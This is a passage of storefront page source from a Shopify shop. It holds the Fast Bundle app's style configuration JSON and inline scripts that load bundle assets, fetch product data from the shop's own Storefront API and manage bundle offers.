0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":false,"box_zero_discount_title":"Add to cart"}};
        FastBundleConf.pid = '';
        FastBundleConf.domain = 'ruhe-solution.myshopify.com';
        window.FastBundleConf = FastBundleConf;

        // add random generated number query parameter to clear the cache
        const urlQueryParameter = `?rgn=${FastBundleConf?.rgn}`
        const version = FastBundleConf?.frontend_version || '1.0.0'

        const preconnectLink = document.createElement('link');
        preconnectLink.rel = 'preconnect';
        preconnectLink.href = newBaseUrl;

        const vendorScript = document.createElement('link')
        vendorScript.rel = 'modulepreload'
        vendorScript.href = rbrVendorUrl.replace('{version}', version)

        const appScript = document.createElement('script');
        appScript.src = rbrAppUrl.replace('{version}', version);
        appScript.defer = true;
        appScript.type = 'module';

        const cartScript = document.createElement('script');
        cartScript.src = rbrCartUrl + urlQueryParameter;
        cartScript.defer = true;
        cartScript.type = 'text/javascript';

        const style = document.createElement('link')
        style.rel = 'stylesheet'
        style.href = rbrStyleUrl.replace('{version}', version);

        document.head.appendChild(preconnectLink);
        document.head.appendChild(vendorScript)
        document.head.appendChild(appScript)
        document.head.appendChild(cartScript)
        document.head.appendChild(style)
    }
    // if the product id is set and the bap_override_fetch is not set, we add the style to the theme to hide the add to cart buttons
    if (window.FastBundleConf?.pid && !window.FastBundleConf?.bap_override_fetch) {
        if (window.FastBundleConf.bap_ids.includes(+window.FastBundleConf.pid)) {
            const styleElement = document.createElement('style')
            let bundleBox = window.FastBundleConf?.bundleBox
            styleElement.id = 'fb-bap-style'
            let externalSelector = bundleBox?.bap_button_selector ? `, ${bundleBox?.bap_button_selector}` : ''
            styleElement.innerHTML = `
                button[name="add"], form[action="/cart/add"] button[type="submit"], input[name="add"] ${externalSelector}{
                    display: none !important;
                }`
            document.head.appendChild(styleElement)
        }
    }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_shared --><script>
  (function(){
    const FastBundleConf = window?.FastBundleConf || {};
    const shopDomain = FastBundleConf?.shop_domain || Shopify.shop;
    const countryByMarket = "IN";
    const countryByLocale = null;
    const countryCode = countryByMarket || countryByLocale || FastBundleConf?.country_code || 'US';
    const language = {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    const shopLocale = language.shop_locale.locale || null;
    const firstRawLanguage = "en"; 
    const SecondRawLanguage = "en";
    const langCandidates = [
      firstRawLanguage,
      SecondRawLanguage,
      navigator.language,
      navigator.userLanguage,
      null,
    ];
    let shopLanguage = null;
    for (const candidate of langCandidates) {
      shopLanguage = fastBundleExtractValidLanguage(candidate);
      if (shopLanguage) break;
    }
    if (!shopLanguage) shopLanguage = "EN";
    const storefrontAccessToken = FastBundleConf?.storefront_access_token || '';
    const mainProduct = null;
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = null;
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "";
      
      mainProduct.options_with_values = [
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
